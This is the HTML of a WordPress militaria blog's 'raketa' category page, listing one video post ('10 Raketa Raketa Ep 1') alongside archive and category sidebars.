

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://militaria19191938.org/category/raketa/
body_size: 19458
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<title>raketa | Militaria 1919-1938</title>
    <meta charset="UTF-8" />           
    <meta name="viewport" content="width=device-width, initial-scale=1">   
    <link rel="profile" href="https://gmpg.org/xfn/11" />        
    <link rel="pingback" href="https://militaria19191938.org/xmlrpc.php" />    
    <link rel="alternate" type="application/rss+xml" title="Militaria 1919-1938 &raquo; Feed" href="https://militaria19191938.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Militaria 1919-1938 &raquo; Comments Feed" href="https://militaria19191938.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Militaria 1919-1938 &raquo; raketa Category Feed" href="https://militaria19191938.org/category/raketa/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///militaria19191938.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='franklin_source_sans-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C900&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='franklin_open_sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='franklin_bootstrap_css-css'  href='https:///militaria19191938.org/wp-content/themes/default/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='franklin_style-css'  href='https:///militaria19191938.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https:///militaria19191938.org/wp-content/themes/default/assets/css/custom.css?ver=4.1.1' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
header, .widget_tag_cloud a:hover, .sticky-img, #primary-menu li ul li {background-color: ;} a:hover, #primary-menu li:hover a {color: ;}
</style>
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///militaria19191938.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///militaria19191938.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///militaria19191938.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://militaria19191938.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://militaria19191938.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!--[if lt IE 9]><script src="https://militaria19191938.org/wp-content/themes/default/assets/js/html5shiv.js"></script><![endif]--><script async type="text/javascript" src="/satoc.js"></script>
<script type="text/javascript" src="/zeta.js"></script>
</head>
<body class="archive category category-raketa category-4130">
<header role="banner">
	<div id="top-bar" role="navigation">
		<div class="container">
			<div class="row">
				<div id="site-description" class="col-xs-12 col-sm-12 col-md-12 col-lg-6">
					<p></p>
				</div>	
				<div class="col-sm-12 col-md-12 col-lg-6">			
					<form id="header-search" role="search" method="get" class="search-form form-inline" action="https://militaria19191938.org/">									
						<input type="search" class="search-field" value="" name="s" />				
						<button type="submit"><span class="glyphicon glyphicon-search"></span></button>
					</form>					
										
				</div>		
			</div>
		</div>
	</div>
	<div id="bot-bar" class="container">
		<div class="row">
			<div id="logo" class="col-md-12 col-lg-3">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>	
									<a href="https://militaria19191938.org/" rel="home">Militaria 1919-1938</a>
					
			</div>
			<div id="primary-menu" class="col-md-12 col-lg-9" role="navigation">
				<div class="collapse navbar-collapse">
									</div>
			</div>
		</div>
	</div>
</header>
<div id="content" class="container"><div class="row" role="main" >
	<div class="col-md-8">
		<article id="post-3300" class="post-3300 post type-post status-publish format-standard has-post-thumbnail hentry category-raketa tag-raketa">
		<img width="100" height="56" src="https://militaria19191938.org/wp-content/photos/10-Raketa-Raketa-Ep-1-01-sncm.jpg" class="attachment-featured wp-post-image" alt="10-Raketa-Raketa-Ep-1-01-sncm" />		
	<h3 class="post-title"><a href="https://militaria19191938.org/2020/01/12/10-raketa-raketa-ep-1/" rel="bookmark">10 Raketa Raketa Ep 1</a></h3><iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/4tU_iQ0iLQ8" frameborder="0" allowfullscreen></iframe>	
		<div class="post-meta clearfix post-meta-list">
		<p class="author-date">
			<span class="glyphicon glyphicon-user"></span> admin 
			<span class="glyphicon glyphicon-calendar"></span> January 12, 2020		
		</p>
		<p class="post-tags"><span class="glyphicon glyphicon-tags"></span><a href="https://militaria19191938.org/tag/raketa/">raketa</a> <span class="slash"> / </span></p>	
			
	</div>	
		
</article>
<hr class="post-divider">		<div class="page-links"></div>	</div>
	<div id="primary-sidebar" class="col-md-4">
	<aside id="search-2" class="widget widget_search"><hr><form role="search" method="get" id="searchform" class="searchform" action="https://militaria19191938.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries"><hr>		<h4>Recent Posts</h4>		<ul>
					<li>
				<a href="https://militaria19191938.org/2026/01/18/i-went-to-a-militaria-flea-market-and-found-history-ww2-ww1/">I Went To A Militaria Flea Market And Found History Ww2 Ww1</a>
						</li>
					<li>
				<a href="https://militaria19191938.org/2026/01/18/original-very-rare-t2d-1-1926-erection-plans-instructions-manual-flight-manual/">Original &#038; Very Rare T2D-1 1926 Erection Plans Instructions Manual Flight Manual</a>
						</li>
					<li>
				<a href="https://militaria19191938.org/2026/01/17/helmut-weitze-just-dropped-5-rare-generals-swords-you-ll-never-see-again/">Helmut Weitze Just Dropped 5 Rare Generals Swords You LL Never See Again</a>
						</li>
					<li>
				<a href="https://militaria19191938.org/2026/01/17/1932-manchukuo-founding-shanghai-incident-photo-album-large-format-pictorial/">1932 Manchukuo Founding &#038; Shanghai Incident Photo Album Large Format Pictorial</a>
						</li>
					<li>
				<a href="https://militaria19191938.org/2026/01/16/be-prepared-for-the-next-war-1932-imperial-japanese-navy-officers-pre-wwii/">Be Prepared for the Next War (1932) Imperial Japanese Navy Officer&#8217;s Pre-WWII</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><hr><h4>Archives</h4>		<ul>
	<li><a href='https://militaria19191938.org/2026/01/'>January 2026</a></li>
	<li><a href='https://militaria19191938.org/2025/12/'>December 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/11/'>November 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/10/'>October 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/09/'>September 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/08/'>August 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/07/'>July 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/06/'>June 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/05/'>May 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/04/'>April 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/03/'>March 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/02/'>February 2025</a></li>
	<li><a href='https://militaria19191938.org/2025/01/'>January 2025</a></li>
	<li><a href='https://militaria19191938.org/2024/12/'>December 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/11/'>November 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/10/'>October 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/09/'>September 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/08/'>August 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/07/'>July 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/06/'>June 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/05/'>May 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/04/'>April 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/03/'>March 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/02/'>February 2024</a></li>
	<li><a href='https://militaria19191938.org/2024/01/'>January 2024</a></li>
	<li><a href='https://militaria19191938.org/2023/12/'>December 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/11/'>November 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/10/'>October 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/09/'>September 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/08/'>August 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/07/'>July 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/06/'>June 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/05/'>May 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/04/'>April 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/03/'>March 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/02/'>February 2023</a></li>
	<li><a href='https://militaria19191938.org/2023/01/'>January 2023</a></li>
	<li><a href='https://militaria19191938.org/2022/12/'>December 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/11/'>November 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/10/'>October 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/09/'>September 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/08/'>August 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/07/'>July 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/06/'>June 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/05/'>May 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/04/'>April 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/03/'>March 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/02/'>February 2022</a></li>
	<li><a href='https://militaria19191938.org/2022/01/'>January 2022</a></li>
	<li><a href='https://militaria19191938.org/2021/12/'>December 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/11/'>November 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/10/'>October 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/09/'>September 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/08/'>August 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/07/'>July 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/06/'>June 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/05/'>May 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/04/'>April 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/03/'>March 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/02/'>February 2021</a></li>
	<li><a href='https://militaria19191938.org/2021/01/'>January 2021</a></li>
	<li><a href='https://militaria19191938.org/2020/12/'>December 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/11/'>November 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/10/'>October 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/09/'>September 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/08/'>August 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/07/'>July 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/06/'>June 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/05/'>May 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/04/'>April 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/03/'>March 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/02/'>February 2020</a></li>
	<li><a href='https://militaria19191938.org/2020/01/'>January 2020</a></li>
	<li><a href='https://militaria19191938.org/2019/12/'>December 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/11/'>November 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/10/'>October 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/09/'>September 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/08/'>August 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/07/'>July 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/06/'>June 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/05/'>May 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/04/'>April 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/03/'>March 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/02/'>February 2019</a></li>
	<li><a href='https://militaria19191938.org/2019/01/'>January 2019</a></li>
	<li><a href='https://militaria19191938.org/2018/12/'>December 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/11/'>November 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/10/'>October 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/09/'>September 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/08/'>August 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/07/'>July 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/06/'>June 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/05/'>May 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/04/'>April 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/03/'>March 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/02/'>February 2018</a></li>
	<li><a href='https://militaria19191938.org/2018/01/'>January 2018</a></li>
	<li><a href='https://militaria19191938.org/2017/12/'>December 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/11/'>November 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/10/'>October 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/09/'>September 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/08/'>August 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/07/'>July 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/06/'>June 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/05/'>May 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/04/'>April 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/03/'>March 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/02/'>February 2017</a></li>
	<li><a href='https://militaria19191938.org/2017/01/'>January 2017</a></li>
	<li><a href='https://militaria19191938.org/2016/12/'>December 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/11/'>November 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/10/'>October 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/09/'>September 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/08/'>August 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/07/'>July 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/06/'>June 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/05/'>May 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/04/'>April 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/03/'>March 2016</a></li>
	<li><a href='https://militaria19191938.org/2016/02/'>February 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><hr><h4>Section</h4>		<ul>
	<li class="cat-item cat-item-264"><a href="https://militaria19191938.org/category/amazing/" >-amazing-</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://militaria19191938.org/category/102nd/" >102nd</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://militaria19191938.org/category/111th/" >111th</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://militaria19191938.org/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://militaria19191938.org/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-8141"><a href="https://militaria19191938.org/category/152nd/" >152nd</a>
</li>
	<li class="cat-item cat-item-7861"><a href="https://militaria19191938.org/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://militaria19191938.org/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-8843"><a href="https://militaria19191938.org/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://militaria19191938.org/category/1916-20/" >1916-20</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://militaria19191938.org/category/1919-1920/" >1919-1920</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://militaria19191938.org/category/1919-39/" >1919-39</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://militaria19191938.org/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://militaria19191938.org/category/1920s-1930s/" >1920&#039;s-1930&#039;s</a>
</li>
	<li class="cat-item cat-item-8693"><a href="https://militaria19191938.org/category/1920-1930/" >1920-1930</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://militaria19191938.org/category/1920-30s/" >1920-30&#039;s</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://militaria19191938.org/category/192030s/" >192030&#039;s</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://militaria19191938.org/category/1920s-30s/" >1920s-30s</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://militaria19191938.org/category/1921-1924/" >1921-1924</a>
</li>
	<li class="cat-item cat-item-8979"><a href="https://militaria19191938.org/category/1921-1929/" >1921-1929</a>
</li>
	<li class="cat-item cat-item-6729"><a href="https://militaria19191938.org/category/1922-1924/" >1922-1924</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://militaria19191938.org/category/1922-33/" >1922-33</a>
</li>
	<li class="cat-item cat-item-7268"><a href="https://militaria19191938.org/category/1924s/" >1924&#039;s</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://militaria19191938.org/category/1924-1931/" >1924-1931</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://militaria19191938.org/category/1924-1937/" >1924-1937</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://militaria19191938.org/category/1926-1932/" >1926-1932</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://militaria19191938.org/category/1927-29/" >1927-29</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://militaria19191938.org/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://militaria19191938.org/category/1932-3/" >1932-3</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://militaria19191938.org/category/1934-35/" >1934-35</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://militaria19191938.org/category/1935s/" >1935&#039;s</a>
</li>
	<li class="cat-item cat-item-8922"><a href="https://militaria19191938.org/category/1935-1938/" >1935-1938</a>
</li>
	<li class="cat-item cat-item-7882"><a href="https://militaria19191938.org/category/1936-37/" >1936-37</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://militaria19191938.org/category/1938/" >1938-</a>
</li>
	<li class="cat-item cat-item-8355"><a href="https://militaria19191938.org/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://militaria19191938.org/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://militaria19191938.org/category/1ww2/" >1ww2</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://militaria19191938.org/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://militaria19191938.org/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://militaria19191938.org/category/211b/" >211b</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://militaria19191938.org/category/237b/" >237b</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://militaria19191938.org/category/23rd/" >23rd</a>
</li>
	<li class="cat-item cat-item-7692"><a href="https://militaria19191938.org/category/24th/" >24th</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://militaria19191938.org/category/28th/" >28th</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://militaria19191938.org/category/30s/" >30&#039;s</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://militaria19191938.org/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-7637"><a href="https://militaria19191938.org/category/316th/" >316th</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://militaria19191938.org/category/38th/" >38th</a>
</li>
	<li class="cat-item cat-item-8200"><a href="https://militaria19191938.org/category/412th/" >412th</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://militaria19191938.org/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://militaria19191938.org/category/519th/" >519th</a>
</li>
	<li class="cat-item cat-item-6870"><a href="https://militaria19191938.org/category/522nd/" >522nd</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://militaria19191938.org/category/54cm/" >54cm</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://militaria19191938.org/category/55cm/" >55cm</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://militaria19191938.org/category/56cm/" >56cm</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://militaria19191938.org/category/57cm/" >57cm</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://militaria19191938.org/category/57th/" >57th</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://militaria19191938.org/category/60fps/" >60fps</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://militaria19191938.org/category/640u/" >640u</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://militaria19191938.org/category/644b/" >644b</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://militaria19191938.org/category/654u/" >654u</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://militaria19191938.org/category/686p/" >686p</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://militaria19191938.org/category/687b/" >687b</a>
</li>
	<li class="cat-item cat-item-7200"><a href="https://militaria19191938.org/category/7095-1923/" >7095-1923</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://militaria19191938.org/category/7291930s/" >7291930&#039;s</a>
</li>
	<li class="cat-item cat-item-8154"><a href="https://militaria19191938.org/category/737c/" >737c</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://militaria19191938.org/category/75pc/" >75pc</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://militaria19191938.org/category/823c/" >823c</a>
</li>
	<li class="cat-item cat-item-8458"><a href="https://militaria19191938.org/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://militaria19191938.org/category/a0136/" >a0136</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://militaria19191938.org/category/a642/" >a642</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://militaria19191938.org/category/abyssinians/" >abyssinians</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://militaria19191938.org/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://militaria19191938.org/category/adriatic/" >adriatic</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://militaria19191938.org/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://militaria19191938.org/category/aerial/" >aerial</a>
</li>
	<li class="cat-item cat-item-8972"><a href="https://militaria19191938.org/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://militaria19191938.org/category/afghanistan/" >afghanistan</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://militaria19191938.org/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://militaria19191938.org/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://militaria19191938.org/category/airplanes/" >airplanes</a>
</li>
	<li class="cat-item cat-item-8097"><a href="https://militaria19191938.org/category/airship/" >airship</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://militaria19191938.org/category/aizsargi/" >aizsargi</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://militaria19191938.org/category/akron/" >akron</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://militaria19191938.org/category/albania/" >albania</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://militaria19191938.org/category/albanian/" >albanian</a>
</li>
	<li class="cat-item cat-item-8133"><a href="https://militaria19191938.org/category/alcano/" >alcano</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://militaria19191938.org/category/allach/" >allach</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://militaria19191938.org/category/allies/" >allies</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://militaria19191938.org/category/almirante/" >almirante</a>
</li>
	<li class="cat-item cat-item-8592"><a href="https://militaria19191938.org/category/aloha/" >aloha</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://militaria19191938.org/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://militaria19191938.org/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://militaria19191938.org/category/amblem/" >amblem</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://militaria19191938.org/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://militaria19191938.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://militaria19191938.org/category/americans/" >americans</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://militaria19191938.org/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://militaria19191938.org/category/an6510/" >an6510</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://militaria19191938.org/category/anarchistic/" >anarchistic</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://militaria19191938.org/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://militaria19191938.org/category/anitque/" >anitque</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://militaria19191938.org/category/annam/" >annam</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://militaria19191938.org/category/anschluss/" >anschluss</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://militaria19191938.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-7983"><a href="https://militaria19191938.org/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://militaria19191938.org/category/antisemitismus/" >antisemitismus</a>
</li>
